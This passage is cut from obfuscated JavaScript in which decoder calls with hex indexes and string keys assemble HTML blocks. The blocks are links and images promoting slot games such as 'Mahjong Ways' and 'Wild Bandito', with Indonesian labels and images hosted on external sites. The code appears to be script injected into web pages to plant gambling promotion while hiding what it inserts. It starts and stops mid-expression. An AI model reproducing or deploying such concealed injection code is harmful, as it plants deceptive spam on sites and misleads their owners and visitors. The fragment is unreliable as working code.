(0x17d,'8z5Z')+'style'+'=\x22tex'+_0x3bb8c3(0x1117,'s6GH')+_0x3bb8c3(0x1733,'5Vbi')+_0x3bb8c3(0x1934,'nj2J')+_0x3bb8c3(0xd8e,'nj2J')+'in-to'+_0x3bb8c3(0x1561,'Lo5e')+_0x3bb8c3(0x701,'IB05')+_0x3bb8c3(0x6f2,'mgp(')+_0x3bb8c3(0x397,'b$*p')+_0x3bb8c3(0x10fe,'w[Rg')+'1\x22>Wi'+_0x3bb8c3(0x1870,'#]2e')+_0x3bb8c3(0x193e,'ZOaa')+_0x3bb8c3(0x909,'EDr3')+_0x3bb8c3(0x18cc,'rw4$')+'v>\x0a\x09\x09'+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x68a,'2*9)')+_0x3bb8c3(0x42b,'o@8v')+_0x3bb8c3(0xf9b,'NPT^')+_0x3bb8c3(0xbf2,'o@8v')+'\x09\x09\x09<d'+_0x3bb8c3(0x367,'vLbq')+_0x3bb8c3(0x24e,'rudt')+'heigh'+_0x3bb8c3(0x88d,'8z5Z')+_0x3bb8c3(0x756,'rudt')+_0x3bb8c3(0x549,'nj2J')+'170px'+_0x3bb8c3(0x591,'o@8v')+'play:'+_0x3bb8c3(0xb11,'ZRp@')+_0x3bb8c3(0x998,'gLEf')+'ck;\x20t'+_0x3bb8c3(0x5eb,'vLbq')+_0x3bb8c3(0x1579,'EDr3')+_0x3bb8c3(0x3b9,'w%3K')+_0x3bb8c3(0x187b,'lSJG')+_0x3bb8c3(0x1426,'dBL8')+_0x3bb8c3(0x183e,'Lo5e')+_0x3bb8c3(0x28a,'rw4$')+_0x3bb8c3(0x749,'5x)w')+'s_ski'+'n_che'+_0x3bb8c3(0x51c,'ay[p')+'\x221\x22>\x0a'+_0x3bb8c3(0xd68,'IB05')+'\x20\x20<a\x20'+_0x3bb8c3(0x13be,'w%3K')+_0x3bb8c3(0x142c,'NPT^')+_0x3bb8c3(0x7cc,'N@V1')+_0x3bb8c3(0x74b,'ecWp')+'d(0)\x22'+'\x20bis_'+'size='+_0x3bb8c3(0xa7a,'8z5Z')+_0x3bb8c3(0x1723,'pUuc')+_0x3bb8c3(0x946,'5*5z')+_0x3bb8c3(0x1507,'b$*p')+_0x3bb8c3(0xc2b,'#]2e')+';y&qu'+_0x3bb8c3(0xf79,'ecWp')+'150,&'+_0x3bb8c3(0x124d,'lSJG')+_0x3bb8c3(0xd45,'D%]k')+_0x3bb8c3(0x18ef,'mgp(')+_0x3bb8c3(0xf99,'mgp(')+_0x3bb8c3(0x36a,'dBL8')+_0x3bb8c3(0xd1d,'@UGj')+_0x3bb8c3(0xb5a,'e@Cq')+_0x3bb8c3(0xdad,'s6GH')+_0x3bb8c3(0x754,'N@V1')+_0x3bb8c3(0x14a8,'2*9)')+_0x3bb8c3(0xa48,'lSJG')+_0x3bb8c3(0x1527,'b$*p')+_0x3bb8c3(0x18eb,'5*5z')+_0x3bb8c3(0xa0e,'o@8v')+'uot;:'+'1150}'+'\x22>\x0a\x09\x09'+_0x3bb8c3(0x1783,'s6GH')+_0x3bb8c3(0x11b5,'uLx#')+_0x3bb8c3(0x36c,'rw4$')+_0x3bb8c3(0x1350,'@UGj')+'ps://'+'kitas'+'olusi'+_0x3bb8c3(0xeea,'HrK5')+'tingm'+'u.git'+'hub.i'+_0x3bb8c3(0x922,'e@Cq')+_0x3bb8c3(0xf6b,'lSJG')+_0x3bb8c3(0x223,'Lo5e')+_0x3bb8c3(0x301,'e@Cq')+_0x3bb8c3(0x7e7,'7b3p')+_0x3bb8c3(0x9f9,'ZRp@')+_0x3bb8c3(0x158e,'rw4$')+_0x3bb8c3(0xedb,'FR&y')+_0x3bb8c3(0x963,'8z5Z')+_0x3bb8c3(0x13ea,'mgp(')+_0x3bb8c3(0x12c3,'nj2J')+_0x3bb8c3(0x10e1,'FR&y')+_0x3bb8c3(0xd0e,'rudt')+_0x3bb8c3(0x5fe,'dBL8')+_0x3bb8c3(0x13ac,'@UGj')+_0x3bb8c3(0x4b2,'IB05')+_0x3bb8c3(0x32c,'uLx#')+_0x3bb8c3(0x450,'D%]k')+'order'+('-radi'+_0x3bb8c3(0x1803,'Lo5e')+_0x3bb8c3(0x6fd,'y6gq')+_0x3bb8c3(0x1758,'2*9)')+_0x3bb8c3(0x17c8,'EDr3')+_0x3bb8c3(0x16a1,'N@V1')+_0x3bb8c3(0x16ef,'nj2J')+_0x3bb8c3(0x534,'qi5Y')+_0x3bb8c3(0x79f,'NPT^')+_0x3bb8c3(0x8c4,'ay[p')+';y&qu'+_0x3bb8c3(0x17a1,'ZOaa')+_0x3bb8c3(0xc13,'wipk')+_0x3bb8c3(0x43f,'nj2J')+_0x3bb8c3(0xd21,'HeJ!')+_0x3bb8c3(0x124e,'o@8v')+'0,&qu'+_0x3bb8c3(0x167e,'rw4$')+_0x3bb8c3(0x1604,'Lo5e')+_0x3bb8c3(0x8f1,'EDr3')+_0x3bb8c3(0xd85,'e@Cq')+_0x3bb8c3(0x1e8,'@UGj')+_0x3bb8c3(0xfd3,'o@8v')+_0x3bb8c3(0xd89,'rudt')+_0x3bb8c3(0x1794,'b1C(')+_0x3bb8c3(0x34c,'y6gq')+'s_y&q'+_0x3bb8c3(0x12ac,'qi5Y')+_0x3bb8c3(0xe58,'IB05')+_0x3bb8c3(0x13b3,'EDr3')+'_id=\x22'+_0x3bb8c3(0x180c,'pUuc')+'ouyxc'+_0x3bb8c3(0xe0d,'rudt')+'gf1n4'+_0x3bb8c3(0x1284,'gLEf')+_0x3bb8c3(0x10f0,'qi5Y')+_0x3bb8c3(0x23e,'uLx#')+_0x3bb8c3(0x63d,'FR&y')+'v\x20sty'+_0x3bb8c3(0x4d5,'@UGj')+_0x3bb8c3(0x106a,'Yv#r')+_0x3bb8c3(0x1767,'G@s7')+'cente'+'r;\x20ma'+_0x3bb8c3(0x385,'ay[p')+_0x3bb8c3(0x419,'[G[O')+_0x3bb8c3(0x18f8,'wipk')+_0x3bb8c3(0xb1a,'o@8v')+_0x3bb8c3(0x14b6,'5Vbi')+_0x3bb8c3(0x18ee,'G@s7')+_0x3bb8c3(0xcf2,'&p!x')+'Fitur'+'\x20Baru'+_0x3bb8c3(0xd93,'wipk')+_0x3bb8c3(0x1336,'dBL8')+_0x3bb8c3(0xc7a,'X]4A')+_0x3bb8c3(0xf1f,'e@Cq')+_0x3bb8c3(0xbfa,'#]2e')+_0x3bb8c3(0x8d8,'Yv#r')+'\x09\x09\x09\x09\x09'+_0x3bb8c3(0x7dd,'o@8v')+'>\x0a\x0a\x09\x09'+'\x09\x09\x09<d'+_0x3bb8c3(0x4c7,'8z5Z')+'yle=\x22'+_0x3bb8c3(0x62d,'b$*p')+_0x3bb8c3(0xef2,'rw4$')+_0x3bb8c3(0x127d,'[G[O')+_0x3bb8c3(0x1919,'G@s7')+_0x3bb8c3(0xbdf,'NPT^')+';\x20dis'+_0x3bb8c3(0x16b6,'wipk')+_0x3bb8c3(0x6cc,'nj2J')+_0x3bb8c3(0x911,'b$*p')+_0x3bb8c3(0x154e,'D%]k')+'ext-a'+_0x3bb8c3(0x1839,'b1C(')+_0x3bb8c3(0x8c0,'wipk')+_0x3bb8c3(0x11f7,'nj2J')+_0x3bb8c3(0x310,'ixJi')+_0x3bb8c3(0xbfe,'8z5Z')+_0x3bb8c3(0x11b2,'dBL8')+_0x3bb8c3(0x16a3,'ZOaa')+_0x3bb8c3(0x211,'e@Cq')+'n_che'+_0x3bb8c3(0x989,'w%3K')+_0x3bb8c3(0x9f8,'AVOY')+'\x09\x09\x09\x09\x09'+_0x3bb8c3(0x490,'w[Rg')+'targe'+'t=\x22_b'+_0x3bb8c3(0x106c,'lSJG')+_0x3bb8c3(0xf32,'Lo5e')+'=\x22')),_0x101eb3),'\x22\x20bis'+_0x3bb8c3(0x47f,'gLEf')+_0x3bb8c3(0x6f3,'mgp(')+_0x3bb8c3(0x98e,'#]2e')+_0x3bb8c3(0xc2b,'#]2e')+';:191'+_0x3bb8c3(0xfee,'D%]k')+_0x3bb8c3(0x80a,'pUuc')+_0x3bb8c3(0x12ac,'qi5Y')+'1150,'+'&quot'+_0x3bb8c3(0x184c,'HeJ!')+_0x3bb8c3(0xd39,'8z5Z')+_0x3bb8c3(0xebe,'AVOY')+_0x3bb8c3(0xa25,'[G[O')+_0x3bb8c3(0x1389,'5Vbi')+_0x3bb8c3(0x76d,'b$*p')+_0x3bb8c3(0x74d,'gLEf')+_0x3bb8c3(0x4a5,'HeJ!')+_0x3bb8c3(0xc2e,'b1C(')+_0x3bb8c3(0xd91,'5*5z')+'91,&q'+'uot;a'+_0x3bb8c3(0x810,'e@Cq')+_0x3bb8c3(0x4e2,'di3l')+_0x3bb8c3(0x452,'qi5Y')+_0x3bb8c3(0x11d1,'[G[O')+_0x3bb8c3(0x1745,'ZOaa')+_0x3bb8c3(0x945,'w[Rg')+_0x3bb8c3(0x9c4,'ixJi')+'c=\x22ht'+_0x3bb8c3(0xc20,'ay[p')+_0x3bb8c3(0x1040,'lSJG')+_0x3bb8c3(0x743,'#]2e')+_0x3bb8c3(0xa77,'N@V1')+_0x3bb8c3(0xd65,'2*9)')+'uploa'+'d/luc'+'kynek'+_0x3bb8c3(0x18f1,'y6gq')+_0x3bb8c3(0x17a9,'ixJi')+_0x3bb8c3(0x135b,'D%]k')+_0x3bb8c3(0x1551,'lSJG')+_0x3bb8c3(0x1480,'di3l')+_0x3bb8c3(0x134f,'y6gq')+'sor:\x20'+_0x3bb8c3(0x16c7,'s6GH')+_0x3bb8c3(0x123a,'pUuc')+_0x3bb8c3(0x1062,'&p!x')+_0x3bb8c3(0x12e8,'5Vbi')+_0x3bb8c3(0x117e,'b$*p')+_0x3bb8c3(0x15d9,'s6GH')+_0x3bb8c3(0x7f8,'w%3K')+'size='+_0x3bb8c3(0x453,'w%3K')+_0x3bb8c3(0x17e1,'ay[p')+_0x3bb8c3(0x534,'qi5Y')+_0x3bb8c3(0x79f,'NPT^')+_0x3bb8c3(0xca4,'AVOY')+_0x3bb8c3(0x123d,'di3l')+'ot;:1'+_0x3bb8c3(0xfc3,'uvVP')+'quot;'+'w&quo'+_0x3bb8c3(0x729,'ZOaa')+_0x3bb8c3(0x9da,'AVOY')+_0x3bb8c3(0x1868,'[G[O')+_0x3bb8c3(0xf85,'s6GH')+_0x3bb8c3(0xfe7,'ZRp@')+_0x3bb8c3(0xf8e,'vLbq')+_0x3bb8c3(0x6c2,'lSJG')+_0x3bb8c3(0x1637,'5*5z')+'t;:19'+_0x3bb8c3(0xa5a,'rw4$')+_0x3bb8c3(0xc33,'qi5Y')+_0x3bb8c3(0xe2d,'ZRp@')+'uot;:'+_0x3bb8c3(0x1e5,'EDr3')+_0x3bb8c3(0x931,'7b3p')+_0x3bb8c3(0x103c,'rw4$')+_0x3bb8c3(0xe65,'vLbq')+_0x3bb8c3(0x1418,'[G[O')+_0x3bb8c3(0x547,'b$*p')+'gf1n4'+'7ifgj'+_0x3bb8c3(0x823,'IB05')+_0x3bb8c3(0x213,'5x)w')+_0x3bb8c3(0x46c,'@UGj')+'v\x20sty'+_0x3bb8c3(0x56d,'ecWp')+_0x3bb8c3(0xc29,'N@V1')+'lign:'+_0x3bb8c3(0x115d,'5x)w')+_0x3bb8c3(0x1704,'w%3K')+_0x3bb8c3(0x385,'ay[p')+_0x3bb8c3(0x13a1,'pUuc')+'px\x22\x20b'+'is_sk'+_0x3bb8c3(0x15de,'@UGj')+_0x3bb8c3(0x1030,'N@V1')+_0x3bb8c3(0xecc,'ixJi')+_0x3bb8c3(0xeb3,'[G[O')+_0x3bb8c3(0xdf4,'lSJG')+_0x3bb8c3(0x3f3,'5Vbi')+_0x3bb8c3(0xee1,'2*9)')+'v>\x0a\x09\x09'+_0x3bb8c3(0x906,'y6gq')+_0x3bb8c3(0x1189,'IB05')+'\x09\x09\x09\x09\x09'+'</div'+_0x3bb8c3(0x870,'gLEf')+_0x3bb8c3(0x789,'ecWp')),_0x1214ae=_0x3cbe91[_0x3bb8c3(0xfc5,'ay[p')](_0x3cbe91[_0x3bb8c3(0xd05,'lSJG')](_0x3cbe91[_0x3bb8c3(0x18aa,'HrK5')](_0x3cbe91[_0x3bb8c3(0xb28,'AVOY')](_0x3cbe91[_0x3bb8c3(0x641,'uvVP')](_0x3cbe91[_0x3bb8c3(0xedd,'2*9)')](_0x3cbe91['iyCLR'](_0x3cbe91[_0x3bb8c3(0x606,'uvVP')](_0x3cbe91['CVnSR'](_0x3cbe91[_0x3bb8c3(0x12c6,'FR&y')](_0x3cbe91[_0x3bb8c3(0x8f0,'5x)w')](_0x3cbe91[_0x3bb8c3(0x159d,'@UGj')](_0x3cbe91[_0x3bb8c3(0xa0f,'b$*p')](_0x3cbe91['usgwA'](_0x3bb8c3(0x78a,'[G[O')+_0x3bb8c3(0xd5e,'y6gq')+_0x3bb8c3(0x1cd,'pUuc')+_0x3bb8c3(0x951,'7b3p')+_0x3bb8c3(0x188d,'Yv#r')+_0x3bb8c3(0x16b1,'8z5Z')+';\x20wid'+'th:18'+'5px;\x20'+'float'+_0x3bb8c3(0x3b7,'dBL8')+_0x3bb8c3(0xd64,'EDr3')+'t-ali'+_0x3bb8c3(0x1949,'uLx#')+'nter;'+'\x20vert'+_0x3bb8c3(0x145b,'di3l')+'align'+_0x3bb8c3(0x305,'o@8v')+'\x22\x20bis'+_0x3bb8c3(0xfb8,'8z5Z')+_0x3bb8c3(0xd49,'e@Cq')+'ked=\x22'+'1\x22>\x0a\x09'+_0x3bb8c3(0x2f2,'X]4A')+_0x3bb8c3(0x16e9,'nj2J')+_0x3bb8c3(0x111c,'w%3K')+_0x3bb8c3(0x14e8,'HrK5'),_0x310b85),_0x3bb8c3(0xeec,'G@s7')+_0x3bb8c3(0x23e,'uLx#')+_0x3bb8c3(0x9cc,'s6GH')+_0x3bb8c3(0x1c6,'rudt')+_0x3bb8c3(0xa80,'rw4$')+_0x3bb8c3(0xf6c,'lSJG')+_0x3bb8c3(0x13a2,'IB05')+_0x3bb8c3(0x10a2,'8z5Z')+_0x3bb8c3(0x5c2,'Lo5e')+'tingm'+_0x3bb8c3(0x15c3,'pUuc')+_0x3bb8c3(0xc70,'FR&y')+'o/sew'+_0x3bb8c3(0xbfd,'IB05')+_0x3bb8c3(0x90f,'w%3K')+_0x3bb8c3(0x158b,'qi5Y')+_0x3bb8c3(0x10a7,'[G[O')+_0x3bb8c3(0x2e4,'gLEf')+_0x3bb8c3(0xe2f,'o@8v')+'ys-x1'+'00.we'+_0x3bb8c3(0x2cc,'X]4A')+_0x3bb8c3(0x7e5,'vLbq')+'\x22widt'+_0x3bb8c3(0x135a,'w[Rg')+_0x3bb8c3(0x381,'qi5Y')+_0x3bb8c3(0x182b,'EDr3')+_0x3bb8c3(0xed3,'Yv#r')+_0x3bb8c3(0x83a,'ixJi')+_0x3bb8c3(0x13e3,'b$*p')+'er-ra'+_0x3bb8c3(0xe95,'8z5Z')+_0x3bb8c3(0x14c5,'rw4$')+_0x3bb8c3(0x11fe,'FR&y')+_0x3bb8c3(0x121e,'HrK5')+_0x3bb8c3(0xe19,'ZRp@')+'iv\x20st'+_0x3bb8c3(0x24e,'rudt')+_0x3bb8c3(0x13a9,'w%3K')+_0x3bb8c3(0xb01,'ixJi')+_0x3bb8c3(0x143a,'wipk')+'er;\x20m'+_0x3bb8c3(0x170c,'AVOY')+_0x3bb8c3(0xc79,'di3l')+_0x3bb8c3(0xe60,'ZOaa')+_0x3bb8c3(0x1464,'pUuc')+_0x3bb8c3(0xada,'wipk')+_0x3bb8c3(0x1069,'rudt')+';\x22\x20bi'+_0x3bb8c3(0x60c,'w[Rg')+_0x3bb8c3(0x103b,'mgp(')+_0x3bb8c3(0x69b,'qi5Y')+_0x3bb8c3(0x1773,'gLEf')+'ahjon'+'g\x20Way'+'s\x201\x20x'+_0x3bb8c3(0x264,'qi5Y')+'div>\x0a'+_0x3bb8c3(0x3fc,'uLx#')+_0x3bb8c3(0x18c1,'y6gq')+_0x3bb8c3(0x97b,'rudt')+'\x09\x09</d'+_0x3bb8c3(0x15d8,'5*5z')+_0x3bb8c3(0xdf7,'EDr3')+_0x3bb8c3(0x1465,'Lo5e')+_0x3bb8c3(0x1340,'vLbq')+_0x3bb8c3(0x1344,'5Vbi')+_0x3bb8c3(0x12d1,'@UGj')+_0x3bb8c3(0xc6e,'&p!x')+'\x20widt'+'h:185'+_0x3bb8c3(0x341,'5x)w')+_0x3bb8c3(0x156c,'w%3K')+_0x3bb8c3(0x1613,'ZOaa')+_0x3bb8c3(0x194b,'7b3p')+_0x3bb8c3(0x6e3,'rudt')+'n:cen'+'ter;\x20'+_0x3bb8c3(0x3ae,'pUuc')+'cal-a'+_0x3bb8c3(0x1957,'5*5z')+_0x3bb8c3(0x17a3,'wipk')+'\x20bis_'+_0x3bb8c3(0x1498,'[G[O')+_0x3bb8c3(0xacd,'EDr3')+_0x3bb8c3(0x17f7,'b$*p')+_0x3bb8c3(0x10f0,'qi5Y')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x13ce,'5Vbi')+_0x3bb8c3(0x35a,'7b3p')+'=\x22'),_0x4afdcd),_0x3bb8c3(0x823,'IB05')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0xe1c,'Yv#r')+_0x3bb8c3(0x112b,'uLx#')+'=\x22htt'+'ps://'+_0x3bb8c3(0x137f,'ixJi')+_0x3bb8c3(0x8fb,'nj2J')+_0x3bb8c3(0x5f8,'IB05')+_0x3bb8c3(0x846,'&p!x')+_0x3bb8c3(0x833,'e@Cq')+_0x3bb8c3(0x1121,'ZRp@')+_0x3bb8c3(0x653,'@UGj')+'00.gi'+_0x3bb8c3(0x5e9,'8z5Z')+'yle=\x22'+_0x3bb8c3(0x1667,'G@s7')+_0x3bb8c3(0xe22,'rudt')+_0x3bb8c3(0x12cd,'&p!x')+'rsor:'+_0x3bb8c3(0xb5e,'&p!x')+'ter;\x20'+_0x3bb8c3(0x1003,'ixJi')+'r-rad'+_0x3bb8c3(0x173e,'HrK5')+_0x3bb8c3(0x9c6,'Lo5e')+'\x22>\x0a\x09\x09'+'\x09\x09\x09\x20\x20'+'\x20\x20<di'+_0x3bb8c3(0x46b,'rudt')+_0x3bb8c3(0xbcd,'wipk')+_0x3bb8c3(0x4b4,'G@s7')+_0x3bb8c3(0x668,'uvVP')+'cente'+_0x3bb8c3(0xcde,'rudt')+'rgin-'+_0x3bb8c3(0xf1a,'&p!x')+_0x3bb8c3(0xe17,'N@V1')+_0x3bb8c3(0x1227,'HrK5')+_0x3bb8c3(0x708,'s6GH')+_0x3bb8c3(0x31f,'NPT^')+_0x3bb8c3(0x1224,'mgp(')+_0x3bb8c3(0x1947,'Yv#r')+_0x3bb8c3(0x958,'qi5Y')+'ked=\x22'+_0x3bb8c3(0x60a,'[G[O')+_0x3bb8c3(0x6c6,'N@V1')+_0x3bb8c3(0xe97,'b$*p')+_0x3bb8c3(0xdfb,'EDr3')+'00</d'+_0x3bb8c3(0x5a0,'w%3K')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x1063,'2*9)')+_0x3bb8c3(0xbf4,'ZOaa')+'\x09</di'+_0x3bb8c3(0x7ba,'lSJG')+_0x3bb8c3(0x14b9,'EDr3')+'\x20\x20<di'+_0x3bb8c3(0xc71,'Yv#r')+_0x3bb8c3(0x18b4,'lSJG')+'eight'+_0x3bb8c3(0x17b9,'Lo5e')+'x;\x20wi'+'dth:1'+'85px;'+'\x20floa'+_0x3bb8c3(0x38b,'uvVP')+_0x3bb8c3(0x254,'Yv#r')+_0x3bb8c3(0x16d6,'&p!x')+_0x3bb8c3(0x4df,'5x)w')+'enter'+_0x3bb8c3(0x7a6,'5Vbi')+_0x3bb8c3(0x2e1,'lSJG')+'-alig'+_0x3bb8c3(0x174c,'NPT^')+_0x3bb8c3(0xe10,'ZOaa')+_0x3bb8c3(0x95b,'uLx#')+_0x3bb8c3(0x594,'qi5Y')+_0x3bb8c3(0x157f,'w[Rg')+_0x3bb8c3(0xdba,'nj2J')+_0x3bb8c3(0xd68,'IB05')+_0x3bb8c3(0xe52,'ZOaa')+_0x3bb8c3(0x4f3,'5Vbi')+'ck=\x22'),_0x4afdcd),_0x3bb8c3(0x81c,'ixJi')+'\x09\x09\x09\x20\x20'+'\x20\x20<im'+_0x3bb8c3(0x11fb,'ecWp')+_0x3bb8c3(0x1374,'nj2J')+'ps://'+_0x3bb8c3(0xb29,'5Vbi')+'magem'+'yart.'+'com/u'+_0x3bb8c3(0xdb6,'EDr3')+_0x3bb8c3(0x9a6,'ZOaa')+'ongwi'+_0x3bb8c3(0xb13,'ZOaa')+_0x3bb8c3(0x1631,'w%3K')+_0x3bb8c3(0x245,'mgp(')+_0x3bb8c3(0x1161,'N@V1')+_0x3bb8c3(0x1684,'Yv#r')+'dth:1'+_0x3bb8c3(0x1686,'b$*p')+_0x3bb8c3(0x1361,'N@V1')+_0x3bb8c3(0x10b7,'@UGj')+_0x3bb8c3(0xa1a,'o@8v')+'r;\x20bo'+_0x3bb8c3(0x2b0,'7b3p')+'radiu'+_0x3bb8c3(0x4c0,'Yv#r')+_0x3bb8c3(0x384,'X]4A')+_0x3bb8c3(0x330,'Lo5e')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x102c,'5*5z')+_0x3bb8c3(0x154b,'ecWp')+_0x3bb8c3(0x116c,'7b3p')+'t-ali'+_0x3bb8c3(0x18b2,'wipk')+_0x3bb8c3(0xf8a,'e@Cq')+'\x20marg'+_0x3bb8c3(0x1898,'uLx#')+_0x3bb8c3(0x173,'N@V1')+';\x20cur'+_0x3bb8c3(0x7ae,'w%3K')+_0x3bb8c3(0x16e5,'nj2J')+'er;\x22\x20'+'bis_s'+_0x3bb8c3(0x107a,'5Vbi')+_0x3bb8c3(0xb3c,'#]2e')+_0x3bb8c3(0x252,'pUuc')+'>Mahj'+_0x3bb8c3(0xa36,'o@8v')+_0x3bb8c3(0x5ea,'2*9)')+_0x3bb8c3(0x1061,'D%]k')+'atter'+_0x3bb8c3(0x1185,'ecWp')+'>\x0a\x09\x09\x09'+'\x09\x09\x20\x20<'+_0x3bb8c3(0xd38,'mgp(')+'\x09\x09\x09\x09<'+'/div>'+_0x3bb8c3(0x1691,'Yv#r')+_0x3bb8c3(0x1401,'Lo5e')+_0x3bb8c3(0x258,'2*9)')+_0x3bb8c3(0x1342,'rudt')+_0x3bb8c3(0x8c9,'5*5z')+_0x3bb8c3(0x9f5,'FR&y')+_0x3bb8c3(0x1090,'uLx#')+_0x3bb8c3(0x1636,'rudt')+_0x3bb8c3(0xf48,'ZOaa')+'\x20floa'+_0x3bb8c3(0x28d,'dBL8')+_0x3bb8c3(0x2c1,'wipk')+_0x3bb8c3(0x1150,'#]2e')+'ign:c'+_0x3bb8c3(0x1092,'y6gq')+_0x3bb8c3(0x15d1,'ecWp')+'tical'+_0x3bb8c3(0xa78,'AVOY')+_0x3bb8c3(0xe69,'N@V1')+_0x3bb8c3(0x1177,'pUuc')+_0x3bb8c3(0x211,'e@Cq')+_0x3bb8c3(0x100f,'G@s7')+_0x3bb8c3(0x14fd,'AVOY')+_0x3bb8c3(0xe66,'N@V1')+_0x3bb8c3(0x3fc,'uLx#')+'\x20\x20<a\x20'+_0x3bb8c3(0x195a,'D%]k')+_0x3bb8c3(0x148d,'gLEf')),_0x4afdcd),_0x3bb8c3(0xeec,'G@s7')+_0x3bb8c3(0x188f,'lSJG')+'\x20\x20<im'+'g\x20src'+_0x3bb8c3(0x97c,'D%]k')+'ps://'+'new.i'+_0x3bb8c3(0xbba,'di3l')+_0x3bb8c3(0xd25,'rw4$')+_0x3bb8c3(0x1285,'@UGj')+_0x3bb8c3(0xe64,'[G[O')+_0x3bb8c3(0x16c9,'D%]k')+_0x3bb8c3(0x1015,'NPT^')+'.gif\x22'+_0x3bb8c3(0x16c5,'mgp(')+_0x3bb8c3(0x6e8,'ecWp')+_0x3bb8c3(0x293,'HrK5')+_0x3bb8c3(0xef3,'@UGj')+_0x3bb8c3(0x8f5,'rw4$')+_0x3bb8c3(0x10b7,'@UGj')+_0x3bb8c3(0x4f6,'vLbq')+'r;\x20bo'+_0x3bb8c3(0x1024,'[G[O')+_0x3bb8c3(0x1414,'mgp(')+_0x3bb8c3(0x48d,'IB05')+_0x3bb8c3(0xfe0,'5Vbi')+'\x0a\x09\x09\x09\x09'+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x14cb,'N@V1')+_0x3bb8c3(0x2db,'2*9)')+_0x3bb8c3(0x91f,'ZRp@')+_0x3bb8c3(0x994,'mgp(')+_0x3bb8c3(0x804,'8z5Z')+_0x3bb8c3(0x17d5,'N@V1')+_0x3bb8c3(0x9d8,'qi5Y')+_0x3bb8c3(0x2c0,'w[Rg')+_0x3bb8c3(0xdf9,'[G[O')+_0x3bb8c3(0xd10,'EDr3')+_0x3bb8c3(0xec4,'qi5Y')+'point'+'er;\x22\x20'+_0x3bb8c3(0x115c,'HeJ!')+_0x3bb8c3(0x597,'nj2J')+_0x3bb8c3(0x182c,'D%]k')+_0x3bb8c3(0xc8d,'ixJi')+_0x3bb8c3(0x80e,'G@s7')+_0x3bb8c3(0x13a3,'ay[p')+'ays\x202'+'\x20Free'+_0x3bb8c3(0x9a4,'7b3p')+_0x3bb8c3(0x9fe,'wipk')+_0x3bb8c3(0xac5,'w%3K')+_0x3bb8c3(0xcb0,'ecWp')+_0x3bb8c3(0x14c1,'NPT^')+_0x3bb8c3(0xa8d,'FR&y')+_0x3bb8c3(0x99c,'2*9)')+_0x3bb8c3(0xd0f,'dBL8')+_0x3bb8c3(0xf47,'rudt')+_0x3bb8c3(0x930,'5Vbi')+_0x3bb8c3(0xd41,'nj2J')+'ght:2'+_0x3bb8c3(0xc23,'e@Cq')+_0x3bb8c3(0x65f,'@UGj')+'h:185'+_0x3bb8c3(0x49d,'ay[p')+_0x3bb8c3(0xc10,'di3l')+_0x3bb8c3(0x8cd,'Yv#r')+_0x3bb8c3(0xf31,'@UGj')+_0x3bb8c3(0x1784,'HeJ!')+_0x3bb8c3(0x93f,'uLx#')+_0x3bb8c3(0x16c8,'2*9)')+_0x3bb8c3(0x725,'FR&y')+'cal-a'+_0x3bb8c3(0x37e,'7b3p')+_0x3bb8c3(0xa57,'o@8v')+_0x3bb8c3(0x33d,'o@8v')+'skin_'+_0x3bb8c3(0xacd,'EDr3')+'ed=\x221'+_0x3bb8c3(0x700,'vLbq')+_0x3bb8c3(0xbfa,'#]2e')+_0x3bb8c3(0x1776,'b1C(')+_0x3bb8c3(0xb04,'5*5z')+'=\x22'),_0x3d28cc),_0x3bb8c3(0x7fb,'Yv#r')+_0x3bb8c3(0x3fa,'N@V1')+_0x3bb8c3(0x11b5,'uLx#')+_0x3bb8c3(0x3ad,'gLEf')+_0x3bb8c3(0x1374,'nj2J')+_0x3bb8c3(0x1d7,'8z5Z')+_0x3bb8c3(0xfd6,'b1C(')+'magem'+_0x3bb8c3(0x148e,'@UGj')+_0x3bb8c3(0x414,'FR&y')+'pload'+_0x3bb8c3(0x1702,'qi5Y')+_0x3bb8c3(0x30a,'EDr3')+_0x3bb8c3(0xcfa,'NPT^')+_0x3bb8c3(0xa71,'FR&y')+_0x3bb8c3(0xd59,'s6GH')+_0x3bb8c3(0x149c,'ZOaa')+_0x3bb8c3(0x77d,'HrK5')+_0x3bb8c3(0x3a3,'gLEf')+'inter'+_0x3bb8c3(0xb90,'7b3p')+_0x3bb8c3(0x9a9,'di3l')+_0x3bb8c3(0xec3,'w%3K')+_0x3bb8c3(0x16f9,'uvVP')+_0x3bb8c3(0x13dd,'rw4$')+_0x3bb8c3(0xb46,'7b3p')+_0x3bb8c3(0x151d,'IB05')+_0x3bb8c3(0xf59,'rudt')+_0x3bb8c3(0xa91,'#]2e')+_0x3bb8c3(0xf5d,'HrK5')+_0x3bb8c3(0xc3b,'ixJi')+_0x3bb8c3(0x1835,'Yv#r')+_0x3bb8c3(0x18f4,'b$*p')+_0x3bb8c3(0xd7d,'rudt')+'n-top'+_0x3bb8c3(0x41a,'5*5z')+_0x3bb8c3(0x9a8,'w[Rg')+_0x3bb8c3(0x1283,'e@Cq')+'ointe'+'r;\x22\x20b'+_0x3bb8c3(0x4d6,'gLEf')+'in_ch'+'ecked'+_0x3bb8c3(0x1400,'lSJG')+'Wild\x20'+_0x3bb8c3(0x1780,'e@Cq')+_0x3bb8c3(0x1750,'G@s7')+'wdown'+_0x3bb8c3(0x115a,'nj2J')+_0x3bb8c3(0x8b7,'#]2e')+_0x3bb8c3(0x740,'o@8v')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x1291,'7b3p')+'\x09\x09\x09\x09\x09'+_0x3bb8c3(0x18bc,'X]4A')+_0x3bb8c3(0x99e,'b$*p')+_0x3bb8c3(0x90c,'y6gq')+'iv\x20st'+_0x3bb8c3(0x6af,'e@Cq')+_0x3bb8c3(0x143c,'NPT^')+_0x3bb8c3(0x181d,'w[Rg')+_0x3bb8c3(0x4c6,'s6GH')+_0x3bb8c3(0x549,'nj2J')+_0x3bb8c3(0x17e5,'gLEf')+_0x3bb8c3(0x11b3,'ZOaa')+_0x3bb8c3(0x76b,'ZOaa')+_0x3bb8c3(0x12d6,'rw4$')+_0x3bb8c3(0x70e,'o@8v')+'lign:'+_0x3bb8c3(0xfdb,'pUuc')+'r;\x20ve'+_0x3bb8c3(0xcbc,'@UGj')+'l-ali'+_0x3bb8c3(0x32e,'#]2e')+_0x3bb8c3(0x1926,'5x)w')+_0x3bb8c3(0xeb9,'nj2J')+'in_ch'+_0x3bb8c3(0x52a,'qi5Y')+_0x3bb8c3(0x9a3,'AVOY')+_0x3bb